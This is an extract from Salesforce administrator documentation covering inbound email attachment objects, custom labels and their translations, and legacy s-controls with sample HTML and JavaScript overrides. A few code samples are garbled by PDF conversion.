

## InboundEmail.BinaryAttachment Object

An InboundEmail object stores binary attachments in an InboundEmail.BinaryAttachment object.

Examples of binary attachments include image, audio, application, and video files.

An InboundEmail.BinaryAttachment object has the following fields.



## InboundEmail.TextAttachment Object

An InboundEmail object stores text attachments in an InboundEmail.TextAttachment object.

The text attachments can be any of the following:

- **•** Attachments with a Multipurpose Internet Mail Extension (MIME) type of text
- **•** Attachments with a MIME type of application/octet-stream and a file name that ends with either a .vcf or .vcs extension. These are saved as text/x-vcard and text/calendar MIME types, respectively.

An InboundEmail.TextAttachment object has the following fields.



## InboundEmailResult Object

The InboundEmailResult object is used to return the result of the email service. If this object is null, the result is assumed to be successful. The InboundEmailResult object has the following fields.



## InboundEnvelope Object

The InboundEnvelope object stores the envelope information associated with the inbound email, and has the following fields.



SEE ALSO: [What Are Email Services?](#page-4818-0) [Apex Code Overview](#page-4766-0)

# <span id="page-4830-0"></span>Custom Labels

# Custom Labels Overview

Custom labels are custom text values that can be accessed from Apex classes, Visualforce pages, or Lightning components. The values can be translated into any language Salesforce supports. Custom labels enable developers to create multilingual applications by automatically presenting information (for example, help text or error messages) in a user's native language.

You can create up to 5,000 custom labels for your organization, and they can be up to 1,000 characters in length. Custom labels from managed packages don't count toward this limit.

To access custom labels, from Setup, enter *Custom Labels* in the Quick Find box, then select **Custom Labels**. From this page, you can:

- **•** [Create a new custom label or edit an existing custom label](#page-4831-0).
- **•** [View an existing custom label](#page-4833-0). From the view page, you can [create or edit a translation](#page-4831-0) in a language used by your organization.

To add a custom label to your application:

- **1.** Create the custom label.
- **2.** Translate the value of the label into the languages supported by your application.
- **3.** Use the label.
	- **•** In Apex use the System. Label. Label name syntax.
	- **•** In Visualforce and Lightning components, use the \$Label global variable.
- **4.** Include the label in your application when you package it for the [AppExchange.](http://www.appexchange.com)
	- $\Box$  Tip: If a custom label has translations, you must explicitly package the individual languages desired in order for those translations to be included in the package.

#### SEE ALSO:

[Creating and Editing Custom Labels](#page-4831-0)

## **EDITIONS**

Available in: both Salesforce Classic and Lightning Experience

Available in:

- **•** Developer
- **•** Professional
- **•** Enterprise
- **•** Performance
- **•** Unlimited

## USER PERMISSIONS

Create, edit, or delete custom labels:

**•** "Customize Application"

Create or override a translation:

**•** "Manage Translation" OR

# <span id="page-4831-0"></span>Creating and Editing Custom Labels

To create or edit a new custom label:

- **1.** From Setup, enter *Custom Labels* in the Quick Find box, then select **Custom Labels**.
- **2.** Click **New Custom Label** to create a label, or click **Edit** next to the custom label that you want to edit.
- **3.** In the **Short Description** text box, enter an easily recognizable term to identify this custom label. This description is used in merge fields.



Note: You cannot change the language of an existing custom label.

- **4.** If you are creating a new custom label, in the **Name** text box, enter the name the label uses. This value is used in Apex and Visualforce pages to reference the custom label. Names must contain only alphanumeric characters, start with a letter, contain no spaces or double underscores, and be unique from all other labels in your organization.
- **5.** Check the Protected Component check box to mark the custom label as protected.
- **6.** In the **Categories** text box, enter text to categorize the label. This field can be used in filter criteria when creating custom label list views. Separate each category with a comma. The total number of characters allowed in the **Categories** text box is 255.
- **7.** In the **Value** text box, enter text up to 1,000 characters. This value can be translated into any language Salesforce supports.

Note: It may take a few minutes before all users see any changes you make to this field.

**8.** Click **Save**.

#### SEE ALSO:

[Creating and Editing Custom Label Translations](#page-4832-0) [Custom Labels Overview](#page-4830-0)

# EDITIONS

Available in: both Salesforce Classic and Lightning Experience

Available in:

- **•** Developer
- **•** Professional
- **•** Enterprise
- **•** Performance
- **•** Unlimited

## USER PERMISSIONS

Create, edit, or delete custom labels:

**•** "Customize Application"

Create or override a translation:

**•** "Manage Translation" OR

# <span id="page-4832-0"></span>Creating and Editing Custom Label Translations

To create or edit custom labels:

- **1.** From Setup, enter *Custom Labels* in the Quick Find box, then select **Custom Labels**.
- **2.** Select the custom label name to open the label.
- **3.** In the Translations related list, click **New** to enter a new translation or **Edit** next to the language to change a translation. If you click **Delete**, Salesforce confirms you want to delete, then removes the translation form the custom label.
- **4.** Select the Language you are translating into.
- **5.** Enter the Translation Text. This text overrides the value specified in the label's Value field when a user's default language is the translation language.
- **6.** Click **Save**.

SEE ALSO:

[Creating and Editing Custom Labels](#page-4831-0) [Custom Labels Overview](#page-4830-0)

# EDITIONS

Available in: both Salesforce Classic and Lightning Experience

Available in:

- **•** Developer
- **•** Professional
- **•** Enterprise
- **•** Performance
- **•** Unlimited

# USER PERMISSIONS

Create, edit, or delete custom labels:

**•** "Customize Application"

Create or override a translation:

**•** "Manage Translation" OR

# <span id="page-4833-0"></span>Viewing Custom Labels

After creating a custom label, you can:

**•** Edit the custom label.

Note: You cannot edit the attributes of custom labels installed as part of a managed package. You can only override the existing translations or provide new translations for languages not included in the package.

**•** Delete a custom label.

Note: You cannot delete custom labels installed as part of a managed package, or that are referenced by Apex or a Visualforce page. You can only override the existing translations.

**•** [Create or edit a translation.](#page-4832-0)

### SEE ALSO:

[Creating and Editing Custom Labels](#page-4831-0) [Custom Labels Overview](#page-4830-0)

# EDITIONS

Available in: both Salesforce Classic and Lightning Experience

Available in:

- **•** Developer
- **•** Professional
- **•** Enterprise
- **•** Performance
- **•** Unlimited

# USER PERMISSIONS

Create, edit, or delete custom labels:

**•** "Customize Application"

Create or override a translation:

**•** "Manage Translation" OR

# Custom S-Controls

# <span id="page-4834-0"></span>Defining Custom S-Controls

Important: Visualforce pages supersede s-controls. Organizations that haven't previously used s-controls can't create them. Existing s-controls are unaffected, and can still be edited.

The custom s-control library is a place where you can store and upload content for use in many areas within Salesforce such as, custom links, Web tabs, custom buttons, and dashboards. S-controls provide a flexible, open means of extending the Salesforce user interface, including the ability to create and display your own custom data forms.

An s-control can contain any type of content that you can display or run in a browser, for example, a Java applet, an ActiveX control, an Excel file, or a custom HTML Web form.

- **1.** From Setup, enter *S-Controls* in the Quick Find box, then select **S-Controls**.
- **2.** To create a new custom s-control, click **New Custom S-Control**.
- **3.** To change an existing custom s-control, click **Edit**.
- **4.** Enter s-control attributes.
- **5.** To validate all Salesforce merge fields and functions, click **Check Syntax**.
- **6.** Click **Save** when you finish or click **Quick Save** to save and continue editing.

# EDITIONS

#### Available in: Salesforce Classic

Available in:

- **•** Contact Manager
- **•** Group
- **•** Professional
- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer

## USER PERMISSIONS

To create, edit, and delete custom s-controls:

- **•** "Customize Application"
- Note: If you have a namespace prefix and your s-control references merge fields without their namespace prefix, Salesforce automatically prepends them with your namespace prefix.
- **7.** Create a custom button or link to display the custom s-control to your users. Alternatively, create a Web tab using the custom s-control, add the s-control to a page layout, or add the s-control to a dashboard. You can also use an s-control as online help content for a custom object.

SEE ALSO:

[About S-Controls](#page-4835-0) [Viewing and Editing S-Controls](#page-4836-0) [Useful S-Controls](#page-4840-0)

# <span id="page-4835-0"></span>About S-Controls

Important: Visualforce pages supersede s-controls. Organizations that haven't previously used s-controls can't create them. Existing s-controls are unaffected, and can still be edited.

Use s-controls to add your own functionality to your Salesforce organization. Whether you are integrating a hosted application of your own or are extending your current Salesforce user interface, use s-controls to store your code or refer to code elsewhere.

Custom s-controls can contain any type of content that you can display in a browser, for example a Java applet, an Active-X control, an Excel file, or a custom HTML Web form.

SEE ALSO:

[Defining Custom S-Controls](#page-4834-0) [Useful S-Controls](#page-4840-0) [How Do Visualforce Pages Compare to S-Controls?](#page-4844-0)

## Considerations for S-Controls in Force.com AppExchange Packages

# EDITIONS

## Available in: Salesforce **Classic**

#### Available in:

- **•** Contact Manager
- **•** Group
- **•** Professional
- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer

If you are developing Force.comAppExchange packages with s-controls or are planning to install a AppExchange package with s-controls, you should be aware of the following limitations:

- **•** For packages you are developing (that is, not installed from AppExchange), you can only add s-controls to packages with the default Unrestricted API access. Once a package has an s-control, you cannot enable Restricted API access.
- **•** For packages you have installed, you can enable access restrictions even if the package contains s-controls. However, access restrictions provide only limited protection for s-controls. Salesforce recommends that you understand the JavaScript in an s-control before relying on access restriction for s-control security.
- If an installed package has Restricted API access, upgrades will be successful only if the upgraded version does not contain any s-controls. If s-controls are present in the upgraded version, you must change the currently installed package to Unrestricted API access.

# <span id="page-4836-0"></span>Viewing and Editing S-Controls

Important: Visualforce pages supersede s-controls. Organizations that haven't previously used s-controls can't create them. Existing s-controls are unaffected, and can still be edited.

To view the details of a custom s-control, from Setup, enter *S-Controls* in the Quick Find box, then select **S-Controls** and select the s-control name.

- **•** To make changes to an s-control, click **Edit**.
- **•** To remove an s-control, click **Del**.
- **•** To view a list of other components in Salesforce that reference the s-control, click **Where is this used?**.

## EDITIONS

#### Available in: Salesforce **Classic**

#### Available in:

- **•** Contact Manager
- **•** Group
- **•** Professional
- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer

## USER PERMISSIONS

To create, edit, and delete custom s-controls:

**•** "Customize Application"

# <span id="page-4836-1"></span>Custom S-Control Attributes



## **EDITIONS**

### Available in: Salesforce Classic

### Available in:

- **•** Contact Manager
- **•** Group
- **•** Professional
- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer





SEE ALSO:

[About S-Controls](#page-4835-0) [Useful S-Controls](#page-4840-0) [Tips on Building S-Controls](#page-4839-0)

# Deleting Custom S-Controls

Important: Visualforce pages supersede s-controls. Organizations that haven't previously used s-controls can't create them. Existing s-controls are unaffected, and can still be edited.

To delete a custom s-control:

- **1.** First, ensure that the s-control isn't used by other components: from Setup, enter *S-Controls* in the Quick Find box, then select **S-Controls**, select the s-control, and then click **Where is this used?**.
- **2.** Click **S-Controls** again.
- **3.** Click **Del** next to the custom s-control you want to delete.
- **4.** Click **OK** to confirm.
- $\mathcal{F}$ Note: You cannot delete a custom s-control that is used elsewhere in Salesforce. Deleted s-controls do not go into the Recycle Bin.

## EDITIONS

Available in: Salesforce Classic

Available in:

- **•** Contact Manager
- **•** Group
- **•** Professional
- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer

## USER PERMISSIONS

To create, edit, and delete custom s-controls:

**•** "Customize Application"

# <span id="page-4839-0"></span>Tips on Building S-Controls

Important: Visualforce pages supersede s-controls. Organizations that haven't previously used s-controls can't create them. Existing s-controls are unaffected, and can still be edited.

Use the following tips when building s-controls:

- **•** If you create a URL s-control, do not select **Show Section Heading on Detail Page** in the page layout section where you put the s-control. This option in conjunction with collapsible sections causes some problems in certain browsers.
- **•** Use global variables to access special merge fields for components like custom buttons, links, and s-controls. For example, the \$Request global variable allows you to access query parameters inside a snippet, s-control, or custom button.
- Use the {!\$Organization.UISkin} merge field in your s-control to retrieve the User Interface Theme that the organization has selected. The Theme1 value for this merge field represents the Salesforce Classic theme and Theme2 represents the Salesforce theme.
- **•** S-controls use the {! and } characters (previously used to surround merge fields in formulas) to enclose an expression, which can include one or more merge fields, functions, or global variables.
- When overriding an action, use the no override argument to prevent a recursion, indicated by empty frames on the page.
- **•** To insert activity merge fields, select *Event* or *Task* from Select Field Type.

SEE ALSO:

[Custom S-Control Attributes](#page-4836-1) [Defining Custom S-Controls](#page-4834-0)

## EDITIONS

#### Available in: Salesforce **Classic**

#### Available in:

- **•** Contact Manager
- **•** Group
- **•** Professional
- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer

## USER PERMISSIONS

To create, edit, and delete custom s-controls:

**•** "Customize Application"

# <span id="page-4840-0"></span>Useful S-Controls

Important: Visualforce pages supersede s-controls. Organizations that haven't previously used s-controls can't create them. Existing s-controls are unaffected, and can still be edited.

Use the following samples to get started using s-controls.

## S-Controls for Detail Pages

#### Yahoo Map

Use the Yahoo Map API and the billing address merge fields to display a map for an account. Use the following code in an HTML s-control and add it to your account detail page layout:

## EDITIONS

#### Available in: Salesforce Classic

#### Available in:

- **•** Contact Manager
- **•** Group
- **•** Professional
- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer

### EDITIONS

Available in: Salesforce Classic

Custom buttons and links are available in: **All** Editions

S-controls are available in: **Contact Manager**, **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions

Overriding standard buttons and tab home pages is available in: **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions

 $<$ html $>$ <head> <script type="text/javascript" src="http://api.maps.yahoo.com/ajaxymap?v=3.0&appid=YahooDemo"> </script> <style type="text/css"> #mapContainer { height: 200px; width: 100%; } </style> </head> <body> <div id="mapContainer"></div> <script type="text/javascript"> // Create a map object var map = new YMap(document.getElementById('mapContainer'));

```
// Display the map centered on given address
map.drawZoomAndCenter("{!Account.BillingStreet}, \
{!Account.BillingCity},\
{!Account.BillingState},\
{!Account.BillingPostalCode}", 3);
// Set marker at that address
map.addMarker("{!Account.BillingStreet}, \
{!Account.BillingCity},\
{!Account.BillingState},\
{!Account.BillingPostalCode}", 3);
</script>
</body>
</html>
```
## S-Controls that Override Standard Buttons and Tab Home Pages

#### Add Product Override

You may have your own code that you prefer to use for adding products to opportunities instead of the standard page. Use the s-control sample below to pass data values using merge fields from a record detail page into a custom s-control that overrides the **Add Product** button on the Products related list of an opportunity. This type of override illustrates how related list buttons can contain merge fields from the master object as well as the detail. For example, the code below contains opportunity merge fields, which is on the master side of a master-detail relationship with opportunity products.

```
<html><head>
<script type="text/javascript"
src="/soap/ajax/13.0/connection.js">
</script>
</head>
<body>
<b>Opportunity Info:</b>
<br>
Opportunity ID: {!Opportunity.Id}
\langlebr>
Opportunity Name: {!Opportunity.Name}
\langle h r \rangleOpportunity Record Type: {!Opportunity.RecordType}
\text{br}</body>
\langle/html>
```
To implement this functionality, create an HTML s-control with the content above inserting your code in the space provided. Then, override the add product action from the opportunity products object using the s-control. This example assumes you have record types on opportunities.

 $\triangledown$  Note: This example does not include the code to add products. The content in the body section simply illustrates how to use opportunity merge fields from the opportunity products related list. Replace the body section with your code.

#### Conditional Override for Editing Leads

You can override a standard action conditionally, redirecting to a standard action or custom s-control depending on certain conditions. For example, you may want to use a separate s-control to edit leads when they have been open longer than 30 days. Using the following

example, create an s-control to evaluate if a lead has been open longer than 30 days and, if so, run your custom s-control to edit leads. Otherwise, use the standard lead edit action.

```
<script type="text/javascript">
//determine if the lead has been open longer than 30 days
if ({\{IF(ISPICKVAL(~Lead. Status, ~ "Open"),~ROUND(Now)) -~Lead.CreatedDate, 0), 0)} > 30){
//more than 30 days - display a custom scontrol page
window.location.href="{!URLFOR($SControl.EditLeadsOpenLongerThan30)}";
}
else
{
//30 days or less - display the standard edit page
window.parent.location.href="{!URLFOR($Action.Lead.Edit, Lead.Id,
[retURL=URLFOR($Action.Lead.View, Lead.Id)], true) }";
}
```
#### </script>

To implement this in your organization, create the s-control that you want to use to edit leads that have been open longer than 30 days. Name this s-control EditLeadsOpenLongerThan30. Next, create an s-control using the example code above to determine if a lead has been open longer than 30 days, and, if so, override the edit action on leads using the EditLeadsOpenLongerThan30 s-control.

Note the differences between the first and second if statements in the example code above. The first one is a JavaScript if statement that evaluates on the browser. The second is the Salesforce IF function that evaluates on the server and returns a single value—the number of days the lead has been open, or zero if the lead is not open.

Tip: Use the URLFOR function in this example to build Salesforce URLs rather than specifying individual URLs to ensure they are supported across releases.

To display a standard Salesforce page without invoking the override, set the *no override* argument in the URLFOR function to "true."

Also, use the retURL parameter in your URLFOR function to return the user to the detail page after saving.

#### Edit Contact Override

You may have your own code that you prefer to use for editing contacts. Use the s-control sample below to pass data values using merge fields from a record detail page into a custom s-control that overrides a standard detail page button.

```
<html><head>
<script type="text/javascript" src="/soap/ajax/13.0/connection.js">
</script>
</head>
<body>
<b>Contact Info:</b>
\langle h r \rangleContact ID: {!Contact.Id}
\text{br}Contact Name: {!Contact.FirstName} {!Contact.LastName}
\langle h r \rangle</body>
\langle/html>
```
To implement this functionality, create an HTML s-control with the content above inserting your code in the body section. Then, override the edit contact action using the s-control. This overrides the edit contact action everywhere it is available: the **Edit** button on a contact detail page, the **Edit** link on list views, and the **Edit** link on any related lists.

Note: This example does not include the code to edit contacts. The code within the body section only illustrates how to use contact merge fields to display information about the contact. Replace the body section with your code.

#### Interrupt Override for New Accounts

Overriding standard buttons makes them unavailable in your entire Salesforce organization. However, you can override a standard action and redirect to that action from your s-control without getting into an infinite loop. For example, you can override the **New** button on accounts, perform your own custom process, and resume with the standard new account action without getting into an infinite loop. To do this, use the *no override* argument in the URLFOR function.

```
<script type="text/javascript">
alert("Hi, I am demonstrating how to interrupt New Account with an override. Click OK to
continue.");
window.parent.location.href="{! URLFOR($Action.Account.New, null, null, true)}";
```
</script>

To implement this s-control, create an HTML s-control with the content above. Then, override the new account action using the s-control.

Note: The new action does not require an ID, which is why the second argument in the URLFOR function is set to null. This example does not require any inputs, which is why the third argument in the URLFOR function is set to null. The fourth argument in the URLFOR function is set to true to ignore the override, avoiding an infinite loop.

#### Conditional Accounts Tab Home Page Override

You can override a tab home page conditionally, redirecting the original tab home page to an s-control depending on certain conditions. For example, you may want to display an s-control, instead of the standard Accounts tab home page, to users with a specific profile. Using the following sample code, create an s-control to display job applicant information to users with the Recruiter profile when they click the Accounts tab; for all other users, display the standard Accounts tab home page.

To implement this, first create an s-control called "ApplicantHomePage" that contains the content to display to recruiters. Next create an s-control of type HTML using the following code to implement the conditional override logic:

```
<script type="text/javascript">
//determine the user profile name
var recruiter = {!IF($Profile.Name = "Recruiter", true, false)};
//when the profile is recruiter - display a custom s-control page
if (recruiter) {
   window.parent.location.href="{! urlFor($SControl.ApplicantHomePage)}";
} else {
//when the profile is not recruiter - display the standard Accounts tab page
   window.parent.location.href="{! urlFor( $Action.Account.Tab ,
$ObjectType.Account,null,true)}";
}
</script>
```
Finally, override the Accounts tab to use the HTML s-control shown here. This example assumes that a profile named "Recruiter" exists in your organization.



Note: \$Profile merge fields are only available in Enterprise, Unlimited, Performance, and Developer Editions.

## S-Controls that Include Snippets

#### Including Snippets

Include snippets in your custom s-controls to reuse common code. The following example references a snippet that provides a header for a page that displays in a web tab. The page will have the title "My Title." Use the \$SControl global variable to reference a snippet. To implement this, create two snippets called "Resize\_Iframe\_head" and "Resize\_Iframe\_onload" and create an HTML s-control called "Resize\_Iframe\_sample" that includes the following code:

<html> <br/> <br/> <br/> <br/> <br/> <br/> <br/> $\label{eq:1}$ <br/> $\label{1}$ <br/> $\label{1}$ <br/> $\label{1}$ <br/> $\label{1}$ theme =  $"modelrn"$ ]) } </body> </html>

## Merge Fields for S-Controls

Important: Visualforce pages supersede s-controls. Organizations that haven't previously used s-controls can't create them. Existing s-controls are unaffected, and can still be edited.

A merge field is a field you can put in an email template, mail merge template, custom link, or formula to incorporate values from a record.

Because s-controls are the source of your object-level help content, you can use merge fields or other functions to personalize the experience. For example, you can design the custom help to address the user directly by adding the user's name to the help page when it displays.

## Tips

- To reference a file that you uploaded in the Filename field as part of a custom s-control, select **Custom S-Control** from the Select Field Type drop-down list, and choose **Custom S-Control URL** to get the merge field for it. For a Java applet, you can also use the {!SControl\_JavaCodebase} and {!SControl\_JavaArchive} merge fields.
- **•** To insert activity merge fields, select **Event** or **Task** from the Select Field Type drop-down list. Salesforce automatically encodes the text from any merge field you insert into a link.

#### <span id="page-4844-0"></span>SEE ALSO:

[Defining Custom S-Controls](#page-4834-0)

## How Do Visualforce Pages Compare to S-Controls?

Important: Visualforce pages supersede s-controls. Organizations that haven't previously used s-controls can't create them. Existing s-controls are unaffected, and can still be edited.

Visualforce pages are considered the next-generation of s-controls and should be used instead of s-controls whenever possible, both for their increased performance and the ease with which they can be written. The following table outlines the differences between Visualforce pages and s-controls.



# **EDITIONS**

Available in: Salesforce Classic

### Available in:

- **•** Contact Manager
- **•** Group
- **•** Professional
- **•** Enterprise
- **•** Performance
- **•** Unlimited
